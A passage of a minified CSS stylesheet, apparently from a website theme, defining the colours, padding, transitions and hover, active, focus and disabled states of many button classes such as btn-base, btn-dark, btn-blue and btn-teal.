anim:hover,.btn-tw-brd-slide:hover,.btn-tw-brd:hover,.btn-white-bg-anim:hover,.btn-white-bg-slide:hover,.btn-white-bg:hover,.btn-white-brd-anim:hover,.btn-white-brd-slide:hover,.btn-white-brd:hover,.btn-white:hover,.services-v8 .services-v8-like,.services-v8 .services-v8-like-amount,.services-v8 .services-v8-like-icon,.services-v8 .services-v8-no,.services-v8 .services-v8-text,.theme-icons-wrap a[href]:hover .theme-icons{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-base-brd.focus,.btn-base-brd:focus,.btn-base-brd:hover,.btn-base.focus,.btn-base:focus,.btn-base:hover,.btn-white-bg.focus,.btn-white-bg:focus,.btn-white-bg:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;text-decoration:none}.btn-base-bg-anim.active,.btn-base-bg-anim:active,.btn-base-bg-slide.active,.btn-base-bg-slide:active,.btn-base-bg.active,.btn-base-bg:active,.btn-base-brd-anim.active,.btn-base-brd-anim:active,.btn-base-brd-slide.active,.btn-base-brd-slide:active,.btn-base-brd.active,.btn-base-brd:active,.btn-base.active,.btn-base:active,.btn-blue-bg-anim.active,.btn-blue-bg-anim:active,.btn-blue-bg-slide.active,.btn-blue-bg-slide:active,.btn-blue-bg.active,.btn-blue-bg:active,.btn-blue-brd-anim.active,.btn-blue-brd-anim:active,.btn-blue-brd-slide.active,.btn-blue-brd-slide:active,.btn-blue-brd.active,.btn-blue-brd:active,.btn-blue-grey-bg-anim.active,.btn-blue-grey-bg-anim:active,.btn-blue-grey-bg-slide.active,.btn-blue-grey-bg-slide:active,.btn-blue-grey-bg.active,.btn-blue-grey-bg:active,.btn-blue-grey-brd-anim.active,.btn-blue-grey-brd-anim:active,.btn-blue-grey-brd-slide.active,.btn-blue-grey-brd-slide:active,.btn-blue-grey-brd.active,.btn-blue-grey-brd:active,.btn-blue-grey.active,.btn-blue-grey:active,.btn-blue.active,.btn-blue:active,.btn-dark-bg-anim.active,.btn-dark-bg-anim:active,.btn-dark-bg-slide.active,.btn-dark-bg-slide:active,.btn-dark-bg.active,.btn-dark-bg:active,.btn-dark-brd-anim.active,.btn-dark-brd-anim:active,.btn-dark-brd-slide.active,.btn-dark-brd-slide:active,.btn-dark-brd.active,.btn-dark-brd:active,.btn-dark.active,.btn-dark:active,.btn-dr-bg-anim.active,.btn-dr-bg-anim:active,.btn-dr-bg-slide.active,.btn-dr-bg-slide:active,.btn-dr-bg.active,.btn-dr-bg:active,.btn-dr-brd-anim.active,.btn-dr-brd-anim:active,.btn-dr-brd-slide.active,.btn-dr-brd-slide:active,.btn-dr-brd.active,.btn-dr-brd:active,.btn-fb-bg-anim.active,.btn-fb-bg-anim:active,.btn-fb-bg-slide.active,.btn-fb-bg-slide:active,.btn-fb-bg.active,.btn-fb-bg:active,.btn-fb-brd-anim.active,.btn-fb-brd-anim:active,.btn-fb-brd-slide.active,.btn-fb-brd-slide:active,.btn-fb-brd.active,.btn-fb-brd:active,.btn-gold-bg-anim.active,.btn-gold-bg-anim:active,.btn-gold-bg-slide.active,.btn-gold-bg-slide:active,.btn-gold-bg.active,.btn-gold-bg:active,.btn-gold-brd-anim.active,.btn-gold-brd-anim:active,.btn-gold-brd-slide.active,.btn-gold-brd-slide:active,.btn-gold-brd.active,.btn-gold-brd:active,.btn-gold.active,.btn-gold:active,.btn-green-bg-anim.active,.btn-green-bg-anim:active,.btn-green-bg-slide.active,.btn-green-bg-slide:active,.btn-green-bg.active,.btn-green-bg:active,.btn-green-brd-anim.active,.btn-green-brd-anim:active,.btn-green-brd-slide.active,.btn-green-brd-slide:active,.btn-green-brd.active,.btn-green-brd:active,.btn-green.active,.btn-green:active,.btn-grey-bg-anim.active,.btn-grey-bg-anim:active,.btn-grey-bg-slide.active,.btn-grey-bg-slide:active,.btn-grey-bg.active,.btn-grey-bg:active,.btn-grey-brd-anim.active,.btn-grey-brd-anim:active,.btn-grey-brd-slide.active,.btn-grey-brd-slide:active,.btn-grey-brd.active,.btn-grey-brd:active,.btn-grey.active,.btn-grey:active,.btn-ig-bg-anim.active,.btn-ig-bg-anim:active,.btn-ig-bg-slide.active,.btn-ig-bg-slide:active,.btn-ig-bg.active,.btn-ig-bg:active,.btn-ig-brd-anim.active,.btn-ig-brd-anim:active,.btn-ig-brd-slide.active,.btn-ig-brd-slide:active,.btn-ig-brd.active,.btn-ig-brd:active,.btn-pink-bg-anim.active,.btn-pink-bg-anim:active,.btn-pink-bg-slide.active,.btn-pink-bg-slide:active,.btn-pink-bg.active,.btn-pink-bg:active,.btn-pink-brd-anim.active,.btn-pink-brd-anim:active,.btn-pink-brd-slide.active,.btn-pink-brd-slide:active,.btn-pink-brd.active,.btn-pink-brd:active,.btn-pink.active,.btn-pink:active,.btn-purple-bg-anim.active,.btn-purple-bg-anim:active,.btn-purple-bg-slide.active,.btn-purple-bg-slide:active,.btn-purple-bg.active,.btn-purple-bg:active,.btn-purple-brd-anim.active,.btn-purple-brd-anim:active,.btn-purple-brd-slide.active,.btn-purple-brd-slide:active,.btn-purple-brd.active,.btn-purple-brd:active,.btn-purple.active,.btn-purple:active,.btn-red-bg-anim.active,.btn-red-bg-anim:active,.btn-red-bg-slide.active,.btn-red-bg-slide:active,.btn-red-bg.active,.btn-red-bg:active,.btn-red-brd-anim.active,.btn-red-brd-anim:active,.btn-red-brd-slide.active,.btn-red-brd-slide:active,.btn-red-brd.active,.btn-red-brd:active,.btn-red.active,.btn-red:active,.btn-teal-bg-anim.active,.btn-teal-bg-anim:active,.btn-teal-bg-slide.active,.btn-teal-bg-slide:active,.btn-teal-bg.active,.btn-teal-bg:active,.btn-teal-brd-anim.active,.btn-teal-brd-anim:active,.btn-teal-brd-slide.active,.btn-teal-brd-slide:active,.btn-teal-brd.active,.btn-teal-brd:active,.btn-teal.active,.btn-teal:active,.btn-tw-bg-anim.active,.btn-tw-bg-anim:active,.btn-tw-bg-slide.active,.btn-tw-bg-slide:active,.btn-tw-bg.active,.btn-tw-bg:active,.btn-tw-brd-anim.active,.btn-tw-brd-anim:active,.btn-tw-brd-slide.active,.btn-tw-brd-slide:active,.btn-tw-brd.active,.btn-tw-brd:active,.btn-white-bg-anim.active,.btn-white-bg-anim:active,.btn-white-bg-slide.active,.btn-white-bg-slide:active,.btn-white-bg.active,.btn-white-bg:active,.btn-white-brd-anim.active,.btn-white-brd-anim:active,.btn-white-brd-slide.active,.btn-white-brd-slide:active,.btn-white-brd.active,.btn-white-brd:active,.btn-white.active,.btn-white:active{background-image:none;outline:0}.btn-base-bg-anim.disabled,.btn-base-bg-anim[disabled],.btn-base-bg-slide.disabled,.btn-base-bg-slide[disabled],.btn-base-bg.disabled,.btn-base-bg[disabled],.btn-base-brd-anim.disabled,.btn-base-brd-anim[disabled],.btn-base-brd-slide.disabled,.btn-base-brd-slide[disabled],.btn-base-brd.disabled,.btn-base-brd[disabled],.btn-base.disabled,.btn-base[disabled],.btn-blue-bg-anim.disabled,.btn-blue-bg-anim[disabled],.btn-blue-bg-slide.disabled,.btn-blue-bg-slide[disabled],.btn-blue-bg.disabled,.btn-blue-bg[disabled],.btn-blue-brd-anim.disabled,.btn-blue-brd-anim[disabled],.btn-blue-brd-slide.disabled,.btn-blue-brd-slide[disabled],.btn-blue-brd.disabled,.btn-blue-brd[disabled],.btn-blue-grey-bg-anim.disabled,.btn-blue-grey-bg-anim[disabled],.btn-blue-grey-bg-slide.disabled,.btn-blue-grey-bg-slide[disabled],.btn-blue-grey-bg.disabled,.btn-blue-grey-bg[disabled],.btn-blue-grey-brd-anim.disabled,.btn-blue-grey-brd-anim[disabled],.btn-blue-grey-brd-slide.disabled,.btn-blue-grey-brd-slide[disabled],.btn-blue-grey-brd.disabled,.btn-blue-grey-brd[disabled],.btn-blue-grey.disabled,.btn-blue-grey[disabled],.btn-blue.disabled,.btn-blue[disabled],.btn-dark-bg-anim.disabled,.btn-dark-bg-anim[disabled],.btn-dark-bg-slide.disabled,.btn-dark-bg-slide[disabled],.btn-dark-bg.disabled,.btn-dark-bg[disabled],.btn-dark-brd-anim.disabled,.btn-dark-brd-anim[disabled],.btn-dark-brd-slide.disabled,.btn-dark-brd-slide[disabled],.btn-dark-brd.disabled,.btn-dark-brd[disabled],.btn-dark.disabled,.btn-dark[disabled],.btn-dr-bg-anim.disabled,.btn-dr-bg-anim[disabled],.btn-dr-bg-slide.disabled,.btn-dr-bg-slide[disabled],.btn-dr-bg.disabled,.btn-dr-bg[disabled],.btn-dr-brd-anim.disabled,.btn-dr-brd-anim[disabled],.btn-dr-brd-slide.disabled,.btn-dr-brd-slide[disabled],.btn-dr-brd.disabled,.btn-dr-brd[disabled],.btn-fb-bg-anim.disabled,.btn-fb-bg-anim[disabled],.btn-fb-bg-slide.disabled,.btn-fb-bg-slide[disabled],.btn-fb-bg.disabled,.btn-fb-bg[disabled],.btn-fb-brd-anim.disabled,.btn-fb-brd-anim[disabled],.btn-fb-brd-slide.disabled,.btn-fb-brd-slide[disabled],.btn-fb-brd.disabled,.btn-fb-brd[disabled],.btn-gold-bg-anim.disabled,.btn-gold-bg-anim[disabled],.btn-gold-bg-slide.disabled,.btn-gold-bg-slide[disabled],.btn-gold-bg.disabled,.btn-gold-bg[disabled],.btn-gold-brd-anim.disabled,.btn-gold-brd-anim[disabled],.btn-gold-brd-slide.disabled,.btn-gold-brd-slide[disabled],.btn-gold-brd.disabled,.btn-gold-brd[disabled],.btn-gold.disabled,.btn-gold[disabled],.btn-green-bg-anim.disabled,.btn-green-bg-anim[disabled],.btn-green-bg-slide.disabled,.btn-green-bg-slide[disabled],.btn-green-bg.disabled,.btn-green-bg[disabled],.btn-green-brd-anim.disabled,.btn-green-brd-anim[disabled],.btn-green-brd-slide.disabled,.btn-green-brd-slide[disabled],.btn-green-brd.disabled,.btn-green-brd[disabled],.btn-green.disabled,.btn-green[disabled],.btn-grey-bg-anim.disabled,.btn-grey-bg-anim[disabled],.btn-grey-bg-slide.disabled,.btn-grey-bg-slide[disabled],.btn-grey-bg.disabled,.btn-grey-bg[disabled],.btn-grey-brd-anim.disabled,.btn-grey-brd-anim[disabled],.btn-grey-brd-slide.disabled,.btn-grey-brd-slide[disabled],.btn-grey-brd.disabled,.btn-grey-brd[disabled],.btn-grey.disabled,.btn-grey[disabled],.btn-ig-bg-anim.disabled,.btn-ig-bg-anim[disabled],.btn-ig-bg-slide.disabled,.btn-ig-bg-slide[disabled],.btn-ig-bg.disabled,.btn-ig-bg[disabled],.btn-ig-brd-anim.disabled,.btn-ig-brd-anim[disabled],.btn-ig-brd-slide.disabled,.btn-ig-brd-slide[disabled],.btn-ig-brd.disabled,.btn-ig-brd[disabled],.btn-pink-bg-anim.disabled,.btn-pink-bg-anim[disabled],.btn-pink-bg-slide.disabled,.btn-pink-bg-slide[disabled],.btn-pink-bg.disabled,.btn-pink-bg[disabled],.btn-pink-brd-anim.disabled,.btn-pink-brd-anim[disabled],.btn-pink-brd-slide.disabled,.btn-pink-brd-slide[disabled],.btn-pink-brd.disabled,.btn-pink-brd[disabled],.btn-pink.disabled,.btn-pink[disabled],.btn-purple-bg-anim.disabled,.btn-purple-bg-anim[disabled],.btn-purple-bg-slide.disabled,.btn-purple-bg-slide[disabled],.btn-purple-bg.disabled,.btn-purple-bg[disabled],.btn-purple-brd-anim.disabled,.btn-purple-brd-anim[disabled],.btn-purple-brd-slide.disabled,.btn-purple-brd-slide[disabled],.btn-purple-brd.disabled,.btn-purple-brd[disabled],.btn-purple.disabled,.btn-purple[disabled],.btn-red-bg-anim.disabled,.btn-red-bg-anim[disabled],.btn-red-bg-slide.disabled,.btn-red-bg-slide[disabled],.btn-red-bg.disabled,.btn-red-bg[disabled],.btn-red-brd-anim.disabled,.btn-red-brd-anim[disabled],.btn-red-brd-slide.disabled,.btn-red-brd-slide[disabled],.btn-red-brd.disabled,.btn-red-brd[disabled],.btn-red.disabled,.btn-red[disabled],.btn-teal-bg-anim.disabled,.btn-teal-bg-anim[disabled],.btn-teal-bg-slide.disabled,.btn-teal-bg-slide[disabled],.btn-teal-bg.disabled,.btn-teal-bg[disabled],.btn-teal-brd-anim.disabled,.btn-teal-brd-anim[disabled],.btn-teal-brd-slide.disabled,.btn-teal-brd-slide[disabled],.btn-teal-brd.disabled,.btn-teal-brd[disabled],.btn-teal.disabled,.btn-teal[disabled],.btn-tw-bg-anim.disabled,.btn-tw-bg-anim[disabled],.btn-tw-bg-slide.disabled,.btn-tw-bg-slide[disabled],.btn-tw-bg.disabled,.btn-tw-bg[disabled],.btn-tw-brd-anim.disabled,.btn-tw-brd-anim[disabled],.btn-tw-brd-slide.disabled,.btn-tw-brd-slide[disabled],.btn-tw-brd.disabled,.btn-tw-brd[disabled],.btn-white-bg-anim.disabled,.btn-white-bg-anim[disabled],.btn-white-bg-slide.disabled,.btn-white-bg-slide[disabled],.btn-white-bg.disabled,.btn-white-bg[disabled],.btn-white-brd-anim.disabled,.btn-white-brd-anim[disabled],.btn-white-brd-slide.disabled,.btn-white-brd-slide[disabled],.btn-white-brd.disabled,.btn-white-brd[disabled],.btn-white.disabled,.btn-white[disabled],fieldset[disabled] .btn-base,fieldset[disabled] .btn-base-bg,fieldset[disabled] .btn-base-bg-anim,fieldset[disabled] .btn-base-bg-slide,fieldset[disabled] .btn-base-brd,fieldset[disabled] .btn-base-brd-anim,fieldset[disabled] .btn-base-brd-slide,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue-bg,fieldset[disabled] .btn-blue-bg-anim,fieldset[disabled] .btn-blue-bg-slide,fieldset[disabled] .btn-blue-brd,fieldset[disabled] .btn-blue-brd-anim,fieldset[disabled] .btn-blue-brd-slide,fieldset[disabled] .btn-blue-grey,fieldset[disabled] .btn-blue-grey-bg,fieldset[disabled] .btn-blue-grey-bg-anim,fieldset[disabled] .btn-blue-grey-bg-slide,fieldset[disabled] .btn-blue-grey-brd,fieldset[disabled] .btn-blue-grey-brd-anim,fieldset[disabled] .btn-blue-grey-brd-slide,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark-bg,fieldset[disabled] .btn-dark-bg-anim,fieldset[disabled] .btn-dark-bg-slide,fieldset[disabled] .btn-dark-brd,fieldset[disabled] .btn-dark-brd-anim,fieldset[disabled] .btn-dark-brd-slide,fieldset[disabled] .btn-dr-bg,fieldset[disabled] .btn-dr-bg-anim,fieldset[disabled] .btn-dr-bg-slide,fieldset[disabled] .btn-dr-brd,fieldset[disabled] .btn-dr-brd-anim,fieldset[disabled] .btn-dr-brd-slide,fieldset[disabled] .btn-fb-bg,fieldset[disabled] .btn-fb-bg-anim,fieldset[disabled] .btn-fb-bg-slide,fieldset[disabled] .btn-fb-brd,fieldset[disabled] .btn-fb-brd-anim,fieldset[disabled] .btn-fb-brd-slide,fieldset[disabled] .btn-gold,fieldset[disabled] .btn-gold-bg,fieldset[disabled] .btn-gold-bg-anim,fieldset[disabled] .btn-gold-bg-slide,fieldset[disabled] .btn-gold-brd,fieldset[disabled] .btn-gold-brd-anim,fieldset[disabled] .btn-gold-brd-slide,fieldset[disabled] .btn-green,fieldset[disabled] .btn-green-bg,fieldset[disabled] .btn-green-bg-anim,fieldset[disabled] .btn-green-bg-slide,fieldset[disabled] .btn-green-brd,fieldset[disabled] .btn-green-brd-anim,fieldset[disabled] .btn-green-brd-slide,fieldset[disabled] .btn-grey,fieldset[disabled] .btn-grey-bg,fieldset[disabled] .btn-grey-bg-anim,fieldset[disabled] .btn-grey-bg-slide,fieldset[disabled] .btn-grey-brd,fieldset[disabled] .btn-grey-brd-anim,fieldset[disabled] .btn-grey-brd-slide,fieldset[disabled] .btn-ig-bg,fieldset[disabled] .btn-ig-bg-anim,fieldset[disabled] .btn-ig-bg-slide,fieldset[disabled] .btn-ig-brd,fieldset[disabled] .btn-ig-brd-anim,fieldset[disabled] .btn-ig-brd-slide,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink-bg,fieldset[disabled] .btn-pink-bg-anim,fieldset[disabled] .btn-pink-bg-slide,fieldset[disabled] .btn-pink-brd,fieldset[disabled] .btn-pink-brd-anim,fieldset[disabled] .btn-pink-brd-slide,fieldset[disabled] .btn-purple,fieldset[disabled] .btn-purple-bg,fieldset[disabled] .btn-purple-bg-anim,fieldset[disabled] .btn-purple-bg-slide,fieldset[disabled] .btn-purple-brd,fieldset[disabled] .btn-purple-brd-anim,fieldset[disabled] .btn-purple-brd-slide,fieldset[disabled] .btn-red,fieldset[disabled] .btn-red-bg,fieldset[disabled] .btn-red-bg-anim,fieldset[disabled] .btn-red-bg-slide,fieldset[disabled] .btn-red-brd,fieldset[disabled] .btn-red-brd-anim,fieldset[disabled] .btn-red-brd-slide,fieldset[disabled] .btn-teal,fieldset[disabled] .btn-teal-bg,fieldset[disabled] .btn-teal-bg-anim,fieldset[disabled] .btn-teal-bg-slide,fieldset[disabled] .btn-teal-brd,fieldset[disabled] .btn-teal-brd-anim,fieldset[disabled] .btn-teal-brd-slide,fieldset[disabled] .btn-tw-bg,fieldset[disabled] .btn-tw-bg-anim,fieldset[disabled] .btn-tw-bg-slide,fieldset[disabled] .btn-tw-brd,fieldset[disabled] .btn-tw-brd-anim,fieldset[disabled] .btn-tw-brd-slide,fieldset[disabled] .btn-white,fieldset[disabled] .btn-white-bg,fieldset[disabled] .btn-white-bg-anim,fieldset[disabled] .btn-white-bg-slide,fieldset[disabled] .btn-white-brd,fieldset[disabled] .btn-white-brd-anim,fieldset[disabled] .btn-white-brd-slide{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none}.btn-base .btn-base-element-xs,.btn-base-bg-slide .btn-base-element-xs,.btn-base-brd .btn-base-element-xs,.btn-base-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:6px 9px}.btn-base .btn-base-element-sm,.btn-base-bg-slide .btn-base-element-sm,.btn-base-brd .btn-base-element-sm,.btn-base-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:9px 11px}.btn-base .btn-base-element-md,.btn-base-bg-slide .btn-base-element-md,.btn-base-brd .btn-base-element-md,.btn-base-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:12px 13px}.btn-base .btn-base-element-lg,.btn-base-bg-slide .btn-base-element-lg,.btn-base-brd .btn-base-element-lg,.btn-base-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:15px}.btn-white{position:relative;color:#fff;background:0 0;touch-action:manipulation;user-select:none}.btn-dark,.btn-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white.active.focus,.btn-white.active:focus,.btn-white.focus,.btn-white:active.focus,.btn-white:active:focus,.btn-white:focus{outline:0}.btn-white-brd.focus,.btn-white-brd:focus,.btn-white-brd:hover,.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#34343c;background:#fff;border-color:#fff;text-decoration:none}.btn-white .btn-base-element-xs,.btn-white-bg .btn-base-element-xs,.btn-white-bg-anim .btn-base-element-xs,.btn-white-bg-slide .btn-base-element-xs,.btn-white-brd .btn-base-element-xs,.btn-white-brd-anim .btn-base-element-xs,.btn-white-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:6px 9px}.btn-white .btn-base-element-sm,.btn-white-bg .btn-base-element-sm,.btn-white-bg-anim .btn-base-element-sm,.btn-white-bg-slide .btn-base-element-sm,.btn-white-brd .btn-base-element-sm,.btn-white-brd-anim .btn-base-element-sm,.btn-white-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:9px 11px}.btn-white .btn-base-element-md,.btn-white-bg .btn-base-element-md,.btn-white-bg-anim .btn-base-element-md,.btn-white-bg-slide .btn-base-element-md,.btn-white-brd .btn-base-element-md,.btn-white-brd-anim .btn-base-element-md,.btn-white-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:12px 13px}.btn-white .btn-base-element-lg,.btn-white-bg .btn-base-element-lg,.btn-white-bg-anim .btn-base-element-lg,.btn-white-bg-slide .btn-base-element-lg,.btn-white-brd .btn-base-element-lg,.btn-white-brd-anim .btn-base-element-lg,.btn-white-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:15px}.btn-dark{color:#34343c;background:0 0;touch-action:manipulation;user-select:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.focus,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:focus{outline:0}.btn-dark-brd.focus,.btn-dark-brd:focus,.btn-dark-brd:hover,.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none}.btn-dark .btn-base-element-xs,.btn-dark-bg-slide .btn-base-element-xs,.btn-dark-brd .btn-base-element-xs,.btn-dark-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:6px 9px}.btn-dark .btn-base-element-sm,.btn-dark-bg-slide .btn-base-element-sm,.btn-dark-brd .btn-base-element-sm,.btn-dark-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:9px 11px}.btn-dark .btn-base-element-md,.btn-dark-bg-slide .btn-base-element-md,.btn-dark-brd .btn-base-element-md,.btn-dark-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:12px 13px}.btn-dark .btn-base-element-lg,.btn-dark-bg-slide .btn-base-element-lg,.btn-dark-brd .btn-base-element-lg,.btn-dark-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:15px}.btn-grey{color:#9e9e9e;background:0 0;touch-action:manipulation;user-select:none}.btn-blue,.btn-blue-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey.active.focus,.btn-grey.active:focus,.btn-grey.focus,.btn-grey:active.focus,.btn-grey:active:focus,.btn-grey:focus{outline:0}.btn-grey-brd.focus,.btn-grey-brd:focus,.btn-grey-brd:hover,.btn-grey.focus,.btn-grey:focus,.btn-grey:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e;text-decoration:none}.btn-grey .btn-base-element-xs,.btn-grey-bg-slide .btn-base-element-xs,.btn-grey-brd .btn-base-element-xs,.btn-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:6px 9px}.btn-grey .btn-base-element-sm,.btn-grey-bg-slide .btn-base-element-sm,.btn-grey-brd .btn-base-element-sm,.btn-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:9px 11px}.btn-grey .btn-base-element-md,.btn-grey-bg-slide .btn-base-element-md,.btn-grey-brd .btn-base-element-md,.btn-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:12px 13px}.btn-grey .btn-base-element-lg,.btn-grey-bg-slide .btn-base-element-lg,.btn-grey-brd .btn-base-element-lg,.btn-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:15px}.btn-blue-grey{color:#546e7a;background:0 0;touch-action:manipulation;user-select:none}.btn-blue-grey.active.focus,.btn-blue-grey.active:focus,.btn-blue-grey.focus,.btn-blue-grey:active.focus,.btn-blue-grey:active:focus,.btn-blue-grey:focus{outline:0}.btn-blue-grey-brd.focus,.btn-blue-grey-brd:focus,.btn-blue-grey-brd:hover,.btn-blue-grey.focus,.btn-blue-grey:focus,.btn-blue-grey:hover{color:#fff;background:#546e7a;border-color:#546e7a;text-decoration:none}.btn-blue-grey .btn-base-element-xs,.btn-blue-grey-bg-slide .btn-base-element-xs,.btn-blue-grey-brd .btn-base-element-xs,.btn-blue-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:6px 9px}.btn-blue-grey .btn-base-element-sm,.btn-blue-grey-bg-slide .btn-base-element-sm,.btn-blue-grey-brd .btn-base-element-sm,.btn-blue-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:9px 11px}.btn-blue-grey .btn-base-element-md,.btn-blue-grey-bg-slide .btn-base-element-md,.btn-blue-grey-brd .btn-base-element-md,.btn-blue-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:12px 13px}.btn-blue-grey .btn-base-element-lg,.btn-blue-grey-bg-slide .btn-base-element-lg,.btn-blue-grey-brd .btn-base-element-lg,.btn-blue-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:15px}.btn-blue{color:#536dfe;background:0 0;touch-action:manipulation;user-select:none}.btn-green,.btn-teal{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue.active.focus,.btn-blue.active:focus,.btn-blue.focus,.btn-blue:active.focus,.btn-blue:active:focus,.btn-blue:focus{outline:0}.btn-blue-brd.focus,.btn-blue-brd:focus,.btn-blue-brd:hover,.btn-blue.focus,.btn-blue:focus,.btn-blue:hover{color:#fff;background:#536dfe;border-color:#536dfe;text-decoration:none}.btn-blue .btn-base-element-xs,.btn-blue-bg-slide .btn-base-element-xs,.btn-blue-brd .btn-base-element-xs,.btn-blue-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:6px 9px}.btn-blue .btn-base-element-sm,.btn-blue-bg-slide .btn-base-element-sm,.btn-blue-brd .btn-base-element-sm,.btn-blue-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:9px 11px}.btn-blue .btn-base-element-md,.btn-blue-bg-slide .btn-base-element-md,.btn-blue-brd .btn-base-element-md,.btn-blue-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:12px 13px}.btn-blue .btn-base-element-lg,.btn-blue-bg-slide .btn-base-element-lg,.btn-blue-brd .btn-base-element-lg,.btn-blue-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:15px}.btn-teal{color:#009688;background:0 0;touch-action:manipulation;user-select:none}.btn-teal.active.focus,.btn-teal.active:focus,.btn-teal.focus,.btn-teal:active.focus,.btn-teal:active:focus,.btn-teal:focus{outline:0}.btn-teal-brd.focus,.btn-teal-brd:focus,.btn-teal-brd:hover,.btn-teal.focus,.btn-teal:focus,.btn-teal:hover{color:#fff;background:#009688;border-color:#009688;text-decoration:none}.btn-teal .btn-base-element-xs,.btn-teal-bg-slide .btn-base-element-xs,.btn-teal-brd .btn-base-element-xs,.btn-teal-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:6px 9px}.btn-teal .btn-base-element-sm,.btn-teal-bg-slide .btn-base-element-sm,.btn-teal-brd .btn-base-element-sm,.btn-teal-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:9px 11px}.btn-teal .btn-base-element-md,.btn-teal-bg-slide .btn-base-element-md,.btn-teal-brd .btn-base-element-md,.btn-teal-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:12px 13px}.btn-teal .btn-base-element-lg,.btn-teal-bg-slide .btn-base-element-lg,.btn-teal-brd .btn-base-element-lg,.btn-teal-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:15px}.btn-green{color:#4fd2c2;background:0 0;touch-action:manipulation;user-select:none}.btn-pink,.btn-red{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green.active.focus,.btn-green.active:focus,.btn-green.focus,.btn-green:active.focus,.btn-green:active:focus,.btn-green:focus{outline:0}.btn-green-brd.focus,.btn-green-brd:focus,.btn-green-brd:hover,.btn-green.focus,.btn-green:focus,.btn-green:hover{color:#fff;background:#4fd2c2;border-color:#4fd2c2;text-decoration:none}.btn-green .btn-base-element-xs,.btn-green-bg-slide .btn-base-element-xs,.btn-green-brd .btn-base-element-xs,.btn-green-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:6px 9px}.btn-green .btn-base-element-sm,.btn-green-bg-slide .btn-base-element-sm,.btn-green-brd .btn-base-element-sm,.btn-green-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:9px 11px}.btn-green .btn-base-element-md,.btn-green-bg-slide .btn-base-element-md,.btn-green-brd .btn-base-element-md,.btn-green-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:12px 13px}.btn-green .btn-base-element-lg,.btn-green-bg-slide 